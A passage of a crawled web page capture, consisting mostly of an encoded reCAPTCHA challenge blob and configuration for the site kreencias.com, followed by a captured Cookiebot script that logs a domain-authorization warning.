se64]/DkcO7wqhwwrVeO3NqPcOhWQBNwqvCvsOzZG00AlhzAcORYMOoHEvCgAcrV8KWIsOiYHU7w6zDmcK5ZMOAw6ZrcUXDuUVFeEjDgMOow6HDiA/CtivDmGHCj8OdFD92fcOIbSpywp8/wp7CuMO8H8KaK8KpCixJwqTCiWcTFcK4w7HCsMKiFMK8w77Dh8KKR14mCMOHGcO6wo/Cn27Dg8KNVmrCvsOGYCXDrsOpYRwWwpBiwoshwqTCknnCp8Ouw4lvJMOBBsKLbsK0Q8OoHMKEZsK/VcKTwqsFw5FiwpoewpgDc8K9RG3DrcK3US48Yx8TA8ODesKVHsKuwpd3QWnDpF/[base64]/[base64]/Ds8OAwo7ClksJSG/CgsOcdMKPwoR3aXzCpcK0wq/[base64]/[base64]/wrkMw7A7wr3Dlk7Dv8KRbwVKwo/DnDLCh2/CkXLDuFTDkjPCrsOlwpN1XcOhamBsC8KADMKcMRJ1KhvDiQPDi8OSw5bCnA1Xwq4cTn0Ww6Q9wpxtw7nCo0zClWdHw6YmbVzCgsKxw6HCs8OgcnpmfsORPlYjw4NOTMKSRcOddcKmwpRRwprDlcKPw7dnw6F/esKxwpXCmCDDkUtWwqTCrsK7CMKZwql9F1jCjhrDrcKaEcO0YsKbIB3CoWQUCMKvw43CnMOrwooLw7TDpcKzCsOqYXsnQMO9Hm40GXjCvcKzwoczwpjDlSrDj8KuQcKcw5EgTMKUw6LCrsKUGy/[base64]/CgMOuw4vDjj/Ck8Klw5HDjcKiw75jeE49wrDCnkbDrcKqZmZab8O2QS9ow6XDisOYw7PDkRF0wqA/wphMwovDocKHXWByw4XDl8OiSMObw7tBKCXDvcOuDQoSw614YMKcwrzDhWfCtGDCs8O9NWHDhMO+w6/DnMOcZn/CkMOLwoM7aFrCgcKIwpRLw4bCo1dgVknDtATChcO/Wy/CiMKCE397AcO0LsKBLsO7wo0aw5zCvzBrCMKYAMOuL8KMBsKjdR3Cr23ChnrDmMKQDMO/[base64]/w5jDjsK7KsKNwoY6BMOGDsOrwpvCp0zCqRIcJcKewpdHGn9xH2gmO8OWYFfDqcOBwoc6w71LwpxjDC/DowvCvMOkw7TClVoWw5PCunp9w5/DszXDjRICFzjDjsKiw4fCn8Kawr5Uw5/[base64]/DucKwwrxBG8OgVnXDosKPGcK4F1NnbcKPFSE3IhUvwqzDjMOfO8O3wqZZfgLClz/CgsK+SwAYwqI4AcOKJBrDtMK7TBRZw4DDkMKRJhMqNMKuwppvNgojKsK+agzCtFXDnGp/f0LDrAEPw59/wo8KJBAgYlTCiMOSwqVWLMOEBAZVBMKSe35rw74FwoXDoDpDVkrDhgHChcKhIcKrw73CjFJya8Oswq9cbMKtEDnCn1g5OWQmNF/CssOnw6bDvcOAwrbDhcOIW8KrXUQow5/CnGoVwqwxRMKPQHPChsOowqfChMObwpHDk8OOLcK1HsO3w5zDhx/CosKFw65vZU5mw5rDgMOWasKJOcKOQMKHwrc8TW0UWCV7TEPDnATDqE3Do8KnwpLCik/DssKIWsOPW8OQMnIrwowIWnMJwpQOwpHCoMO8woRZVl3DtcONw4nClAHDh8OhwqJTSMOPwoAqKcOqZzLDoycZwp1zcB/[base64]/CrsKrwr47PjIcwprCtsOsw5o3wr7Cs8OZwoMAVMO7HVrClgkEcE3Dh3fDnsOuwqAKwppNKTZYwrjCnhx8B1dHUcOMw4XDjQjClMOPBsOiOiV2dVDDnEPCs8OWw5DDmjjCh8K+ScKMw4cwwrjCqcOaw7EDHcOfX8K/wrfCkDsxBTfDiH3Cq0vDncOJWMO6ITF6woRVPxTChcKlM8KAw4UAwosvw7U0wpLDlMKDwpDDkWs/N3TDkcOMw7HDssONwoPDlitEwrpGw5rDrVrCj8OcY8KRwoPDmMKcfMO1UGcfIsObwrHDji/DpsONG8KMw7pfwqMWwrbCosOJw5/[base64]/DkMKMQcOuw6zDqy8pVDrDpjtOTGnDolR3w7MobsOcwrU5McK7wpQIw6wbIcOjXMKww6vDmsOQwqc3e13DtnPCrW0bBlQRw5AwwqnDsMK5w5AYNsKPw7PCiF7DnHPDg3PCpcKbwrlmw4jDtMOJRcORScK0w60VwqwQa0jDpsOJw6LCuMKTPUzDn8KKwo/Dsx8Tw6c7w6UCw54MUnpKwpjDoMKLVn97w5l7KBFwNMOQNcOfwoNLbWnDncK/Y3bCmTswcsOVf2LCm8ObXcK5Wgg5WQjDssKReVZ4w63ChCrCnMOCMyXDvsOYFnB7wpBWwolAwq0Bw6dkHcOccGrCisKpYcOzdnNZwq3CiBDCrMOlwowEwokoIcOTw5Q0wqNjwo7DmcK1wqQoHSB1w5HDhcOgW8OOIlHDgRdow6HChcKUwrQ1NCxPw4PDjsOQezNMwo/DqcO6VsOMw6bCjV1mXBjCmMKIe8Orw77DpSbCiMOwwr/ClsOXTkN+bcOCwrwrwoXCvcKRwqHCoD7DrcKowrACKcO1woVDNMKBwrt1KcKTI8KCw71/NsKTD8OAwo/DoGg+w69LwowvwqkFHcO9w5cWw40bw7QZwr/CmMOjwphyD1vDhMKXw4QpSMKFw4YDwoYaw7vCqmLCi0EswpTCksOsw4RGw5c6LMOaYcKEw6PCuSrCsVnDsV/DkcK4eMOTcsKCNcKGEsOMw7V/w4/CusKSw4TCiMO2w7rDmMOxYiUHw6ZUNcOWLTXDhMKYOlDCv0QCVMO9M8KgbMOjw6F4w4AVw6h1w5ZOOncufSvCtFcKwqPDvsK3ICHDlgzDl8KAwpNqwoLCgXzDmcOmOcKLFBwPPsOvSsKWMiLDrEXDj1EOR8KDw6XDmsKkw47DhxPDmMOnw57DgmjCsxgJw5wLw6Q/wo9Bw5zDhsKew6rDu8OKwpUiZhsMKnrDuMOOw64WTsOUdTgRw74UwqHDpcKcwo0ew7BjwonCjcOzw77CisOfwps9BwzDrVDDr0ATw5ogwr95w5TDhRsEwpEMFMK6V8Ogw7/CqiBiA8K8ZcOmw4VQw6ZVwqdNwr3DiAAlwo9gbQldMsOCXMOwwrvDtGAWUMOtOElyeX9TPEIzw6zCvcOsw65Mw6gWUjM0b8KTw4FTw60qwoTCsSVjw5LCrj4AwqTCsSU4Bgw3bQN1ewpbw4YrccKTGMKtTzLDqkLCg8Kkw7wPQB3DqV9pwp/DvcKOw5zDk8K1w5vCp8OLw6pdw7vCrz3DgMKjaMKZwqlVw7pnw7loIMORZ1/[base64]/[base64]/DisOJCC/ClMKVUgXCu8K/wqtwwrDDkULDjnVcw7U9SsKswqJCw7RBLMO6WBIOcFQXUMODeFY6bsOzw4MtDw/DphrDpFYJV28Ew7vCrMO7fsKbw709QsKHwqZ1bk3CvxXCjlBgw65Iw5LCkAPCo8KVw67Dmg3CgGXCqBMxc8O3fsKewqs+Q13CpMK3PsKswqDClB0Aw7zDj8OzURh5wrwDU8K3w7l9w6HDv3XCpkzCnEHDgwBiw6xNeUrCjETDrMOpw4t0L2/[base64]/w4F7cFtHfsOIJSFMwprCrMOcWsKsCcKvw73CkMO3bMK2U8OewrXCiMOFw65awqDCung2cgtca8KABMK0cEbDvMOkw4gFATkRw4HDkcK5W8OvF2/Cs8O8UHN2woRefMKrFsK9wqACw5kjDsOjw68twp0jwofCgMOrJWsIMsO2aQ3CgyLCt8OhwqlowoU7wqtpw57DksOfw7zClFjDr1bCrcOkS8OOABddFFbDhCrChMOJCykNZHQLfHzCjRkqYmkMwoTDkMK5KsONDCEowr/DnCXDu1fCgsOkw4/[base64]/DpERcwqLDgsKcw7EHD8OLwqzCtWnDkMKbwqRmJiIkwr7Cq8OYwqzClGYpVkUTN3XCisOowq/Cv8Kjwrxaw6MLw5vCmsOcwqQIaVjCkV3Dk0ZqfFLDkMKnOsKjNU1Ow7fDg1QeaCjCtcKyw4FFUcORQVd3A3oTwpc5wp7DuMKVw7HDlTYxw6DCksKTw6zChDoFRA9/[base64]/CjcKZGsOcYVnCtGXCi8KHwpDDk3gPUys+wqsswo8zwpbCm3nDpcOUwpfDlB9ILzcSwrcqFQ80XDrCn8OzFMKZJQ9DJT7DpMKtE3XDm8KXXW7DpcOyJ8Oaw4kDwrYYTDPCmMKCwrHCnMO1w6nCpsOGw5PCmsO4wqPDi8OLYMOkRiLDqGrCusOgR8OSwrIgcQMQFW/DlC8nakXCrSw8w4U0ZEp7AcKcw5vDgsORwq/CqUrDhGTCjlV7RMOXVsKywpoWEjDCgxd9w6lpw4bCghluwrvCpgXDvVobaRzDrCnDkR90w74AecKVEcKxJVnDgMKYwoTCkMOZw7/CksOUA8KROcOBwqk5w47DtcK+wqZAwrjDqMKRVUvCpw9swpfDtyLDrHbCmsKBw6A4woTCtjfCpztudsKzw43CgMKNOQjCl8KEw6YAwo3DlRjCocOYL8OrwqrDkMKKwqMDJMKUDsO2w7HDiQDCiMOZw7vCgm/DkTA/eMOlQsKyeMK8w5UiwoPDlwEIO8Oyw6zCpVElNcOOwrPDmsOYYMKzw53DncOew79TfVNwwrYJKMKVw7vDpFsewpPDlA/CnUzDvcKSw61IbMKQwr18NB9rw6DDrHtKV3Y3c8KjRsO1WCHCpE3CmFMLBTMKw5PClFINNMKrVMKyNwvDh3sAOsK9w6N/RcOLwpUhacKhwoTDkFovXAxhWCVeAMK4w4vCvcOlZMKqwopOw4HCqGfCuxZLwozCsGLCtsOFwrUNwqjDihHCk09kw7tvw4HDmhEAw4MNw7zCjk/Cky1OLGFBdBl3wqnCkcOlc8KtbA5SOcObwqrDicORwrLCoMO7wpABLSXDqRkMw5tQVMOAwp/Dh2HDg8K9w6Erw6PCl8K2WgXCtcKPw43DuHw6NEjCiMKxwrBRW0FedsKPw4fCqsOvGzsdwp/CscKjw4zCtMKqw4ATXMOqesOaw4QLwrbDiE9uDwZQB8OpZn/CrcOZUkN0w4vCsMKJw49cAzHCsCrCr8O+PcOASxnClFNuw7gsHV3CksOQeMK9JUVxTMONHD9Pwqxvw6nCssKfEArCp1Vvw53DgMO1w60twofDuMO2wp3DkXTCogZRwrPDvMO+woYfFFdIw79vw6UQw7PCoX0Bd1rCnz/[base64]/DnSLDvmrDpsOKfsKTwpYLK3p3w65yw5ppwrpeFWTCiMOMHT/DlR0bEsOOw4XDohtQSnbDqSXCgsKRw7YBwqEqFB5VVsKMwp1ww5tiw7Vwah0QTsOywqB5w67DmsKOFsOVZm9IesOtH0JIWgvDpcO4E8OaGcORe8KFw4fCm8OMw7I5w786wqPCuWtEUUN9wp3CjMKMwrRVwqIUU3wLw63Dnm/DicOGSW3CkcOzw5/Cmi/ChH7Dl8OuK8OMW8OZQcKswqYXw5ZVFUbCosOcYcO0DCpNXsK0IsKywr7CjMOGw7V6Tk/CqsOWwrFJbcKaw67Dt1PCj216wr4Kw50mwqvCk0NPw6HDqXDDtMOqfnktGnsJw5DDpUUBw5RZGBs0RDxNwqxqw57CrB3DpxXCsFV+wqMLwo08w59SQMK/NWfDo27DrsKYwrZhBU9OwoHCoGgoWMOwRsKlI8OsH00xIsKUGjMRwpY6wrRrecKzwpXCr8ONasORw6/[base64]/CmkFpwpY2w6F4w5zDtcOpV1HDlMO8wqrDt2jDu8KMw5/DpsKTcsK3w73Dgh4/G8Oaw7ZCRTsLwq7CmBnDsRdaVnrCl0rDoUBubcOeSQBhwopRw4QOwo/CvxLDvDTCucO6YF5qYcOdYzHDly4vDGptwofDlsOBdEpoe8O6SsKQw6Bgw7PDvsO1w5J0EhMRLwV5NsOKS8KxBsOOGx/CjEPDpn3DrEZYCW46wpd6R1/DslpPHcKbwq5Wc8KCw60VwpA1w7rDj8KhwqTCm2fDuU3CrWkpw6Qtw6bDhsOQw5XClAErwpvDtFDCscKOw4UVw4jCkRXDqSxhW1cuPiLCksKtwrRzwqfDtQzDu8OxwoMaw4PDksKuOsKEC8OEFDTClyMhw6zCnsO6wo/DhMOFB8O3OwEgwqdnRx7DicOxwpRhw4PDnG7Do0fCk8OvVMOIw7Mjw6J7dlXCgGrDpREQWkHCqm/DoMOBOw7DnwVew4DCrcKQw5jCtmM6w5BTNBLCsQlEw4HDhsO4A8O4PBoyGkHCtSXCtsOEwoDDj8Onw47Dg8ORwo0lw6zCh8O6ejw5wpAfwrfCgS/[base64]/[base64]/[base64]/GcOMRV9MbzjDi1tJw6paVAxaQMOyWGHCln1mw5Ruw5FOb25Jw4TChcKJZypQwqpTw7NFw53DoiXDgVPDscKeWh/CnSHCq8OfJ8Omw6IxfcKmXBbCh8KFwoTDnxjDrGfDtDkWwqTCihjDoMKWScKIWWZdQkfCksK1wrdVw4Jhw5MUw6PDucKsLMKBfMKdwqVeVAoad8KhS34UwqgDOGQZwoVTwo5xUAswIQF3wpnDkCXDp1jDq8OCw7Ycw6/CnDjDpsODS3fDlRxOwrDCiiBmbR3DiQhFw4zCoFkawqvCvcOuw6/Cpg7DvALCiSMCYEEJworCmDwswqjCp8ONwrzDrXcEwqktBSvCrmBgw6LCrMKxCzPCmcKzezPCuDDCisOaw4LCpcKGwrbDt8OofE7CuMOzYDMUMcKpwo/DmCcZcn4OdcKlGsK9SlHChmfCpMOzZiDDnsKLAsO9dcKkwpdOJMKiX8OtFQ90NsKKwoBxSEbDkcO+ScKAO8OVSWXDt8Ouw5nCicOwL2TCrw8Tw4ptw4PDgsKHw6RzwolOw6/Co8OZwqQnw4YCw5Ajw4LCmcKfwonDrQjCi8O3DRbDjELDozvDij7CksOrNsO/[base64]/CmVEDADLCvFY9w7LCu0TDvRgiUCrDigtZFcK/[base64]/DicOtJ3VBwr7DrcK2aWbCsSoUwr7DukYkIlV5Q0NnwolGfDMaw5LCkBduTG3Dm3fClcO+wrtMw4LDjcOpKsKGwpoOw7zCsCxtwqvDomrCiktZwp5nw4djSsKKTcOsdsK9wol4w7nChkR4wp/CtBhvw6R0w5V5AcKNw4oJB8OcNMOnw4YbMcKpIG7CjiHCjMKBw7EaAsOzwoTDuH/DusK6LcO/P8KJwp0BFiF9wol1wqzCh8OQwot6w4gpNXUgJAvDqMKFbcKGw6nCkcKMw71Lwo8KFcKZP0TCvcKdw6PCg8OBw6o1McKZfxnCi8KpwpXDiUtle8K8CC/DilbCusOvYkc/w5xmOcKtwpHCmld2C2xBwqXCjy3Ds8Ktw5HCnxvCkcOdNh/Dr2Mqw5N1w6jDhGzDk8KAwqDCuMKpNR83PsK7dU0wwpHDhcO/[base64]/CuMO4wqIAw6fDqD/CvwDCvMOxYsK1Tj5pQRl7w5HDl04Zw5LDtMK5wqTDqDVGNEXCn8OyBsKUwppDWkIpbcKgOMOvHD4lfGrDucO8YFRwwqpkwqo/I8Khw7nDmMOECcOPw6oNEcOEwozDujrDsxFqAlJKCcOLw5cNw5BRXV0cw5fCvU/CjMOWHMOYRRfCg8Khw7ciw4cKPMOgMHbDo3DCmcOuwqoPacKJdWcKw7XCqcO7w5pEw5LDpsKnVcOeKxtOwrlBCltmwr1fwpLCgQPDoQ3CnMKXwqfDpcOGVzLDjMKab2JKw4bChTkQwqoGeyhnw4TCh8KUw6LDucKPIcKVwrzCl8ORZsOJa8O/AcO1wrwOYcOFFMOMFMOaAzzClmrChzXCjcOsZgrCvsK0ekvDrcODP8KlcsK3OcOSwo3DhGXDhsOvwpYVD8KoWcOcF10feMO7woDCk8K/[base64]/Cv1dFcz/CssOywo3CnUp4wosTw5IiwovCv8O6dMKSNH7DncOtw6vDksO/OcKYbgDDjhtBZ8KpCFVIw5rDj0HDpMOYwotBCxwew7Ygw4TCr8Ozwo7DocK+w64NCMOkw61nwqHDpsOSSsKlwrMvSUzCpzzCv8OlwoXDjx8ewqtIVsOOwrPDr8KqWMOyw7V0w4rCjUAoHjcMAXJpEXvCp8OywqJsCWPDhcO7bQvCpDUVwqfDisK2wr/Dl8KYQQNgDlNydXcncEvDqMOAMygqwrrDmE/DmsK/[base64]/DjRplLDEUwpVmwrgjacO1JErDrio8em7CrcKGwoRjbsKvRcK/woMNF8Knw6p0OFQlwrDDr8OYAkfDkMOhwq/[base64]/CmH7DoMKlw5U9HU5VwrMBw6NUwrcCD1YwwrbCrMKjIMOWw77Cl3wVw7sVbS4uw6rCkcKFw6Riw4DDnyclw6bDoCRGdsOlTMO4w7/CsytswofDrRM7XVzDoBEtw4QXw4rCrh9/wpxrMhPCs8O5woLCnFbDkMOBwq4CfsOgXsK3Nk4twoTDgHXCs8OseBZzSTQYdSTCviYnYlI+w58YVgYKQsKJwrApwrXCn8OPwoPDgcOYAD4fw4zCm8O3P28Rw7LDl305b8KmLVp8HB/CqsKKw6nCp8OOEcOaLFwqw4JeTirCicOsVHzCr8O5HcKmYkHCk8OqCzsAHMOZQWvChcOkYMKNwqrCpBtJwojCrGQgOcONPsOtXXcNwqnDmz5ewqojHgssKXMPFMKVNmI6w7o9w5nCqBEKZg7Cvx7CrMK7dXQ5w5Q1wohSMsOxARZ/w5PDs8K1w78uw7/CiH3CpMOPBQ0dezcJwpAXW8Kgw47DrQU5w53CrjMLczbDncO/w7LDvMOxwoM1w7XDgydKw5zCosOHSsKQwoMdwr3DsSzDocODBSl1PsKhwpkUbkMcw5RGFUQbNsOOL8Olw7HDhsOlDExnMyo/[base64]/DoTZmw5U7wqTDgsOPwrICQk3DjsKiWz5pa10VwqtIHS3Cp8KyA8KMWFFsw5A/wrQzY8K/c8O5w6HCksKMwrDDqAwYfcKtREjCvGELCgsqw5VUQUJVDsK8LDpPR0tmRk9gFxorH8OZDCtgwr3Du0/DqsKhw5Mjw73DuBXDi312JcK9w5zCl0otDsKnbjjCsMOHwrogw4zComQTwrfCt8O7w5HDvcObHcKZwojDmQ19EcOMwo55wpofwqlVCkg8OEwYPMKrwp/DssKFD8OqwrDCm0BYw6fCl10WwrBYw78zw70Tf8OjMsOcwoQVcMOdwoAfSj9LwqMyEGRLw7MXLsOgwrfDrBPDksKSwpbCmjPCvDnCosOkZsKSecKpwoIewqMKCcK7wr8rQMK6wp8Aw4LDpB3Dk38nYkbDtSQiCMKew6HDn8OjQUzCkHNEwqkQw4ocwo/[base64]/wqzDnFs2w6LDpnEiclJKw6pUfsO1wrXCkGPCh3jDmMO9wrQiwoB0BsOXw7vCrn8Ww5h4eQYmwoBsNSIEGGlSwpFJeMK+GMOaN1s6A8K2Nw/[base64]/w6coPMO7UVXDq100RMKHwqvDsFbDncKlCy8fKBfCmBFSw5IdX8KRw6jDpBdpwrMYwqXDt0TCr0rChVHDqcOCwqVbI8KDNMK8w6E0wrbDuhLDpMKwwofDu8O6JsKqQ8OYFzMowrDCnjrCgVXDo0Z/wod3wr/[base64]/DmzDCg13Du3zChkDDjsOne8OEwqHDgsOcw77DpcOlwprCtjTDo8OzPcKIXRnCjsOtNMKMw5Q0JEJRK8KmcsO5UDJXKh7CmcKAw5DCgcOewr5zw4oSHHfDvVPDql/DrcOWwobDmXMMw7xwcGU2w7nDtRDDvzx8K1bDqTdvw7HDmgnCkMOowq7DqC7ChsOpw5dSw4YrwqtFworCjsO6wonCh2BLKCIofwkQwovDmMOkwq7ClsO6w4TDuljCkT0rcR9VPMKQK1fDris7w4/CmcKBDcOjw4ZfAsKXwrHDrMKywpIawozDo8O1w4TCrsKnTsKqPwbCq8KRwovCohvDimvDrcKpw6HCpxhxwpxvw5NfwrvClsOhdScZHCPDosO/LibCs8Ovw6vCnV8jw7PDilLDj8KUwovCm0/Dvwo3BX8VwonDsFrCvmZAT8O2woc+OyHDhBgsUMK9wprDolNZw5zCqMOuVmTCo0rDhcOVfcOoST7DisOfK28bbEleUExiw5DDsi7ChWxFwrDCjXHCo14kXsKHwq7ChxrDhHosw6TDi8O7MhLDpsO/[base64]/Cj39qwo9DwrfDiknDjwMhJ8OU\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,403],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ATJii1C+sbUY+Q52To/kmr9Ar7l9ZBAX5G6vTw5HS8g\\u003d\x22,1,0,null,1,1762965617378,0,0,[116,41],null,[151,54,235,133,192],\x22RC-4lLWtM3mljnKtA\x22,null,null,null,null,null,\x220dAFcWeA4hX7fpc3HfMfihr3hXdd1N3TCp0ufByglvtV7Ve2A7VN-QzuyqeX0FlUD3-OINKELJ8aN8j6O8jzJ0MVJKwLO1FV5UfA\x22,1763048417431]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};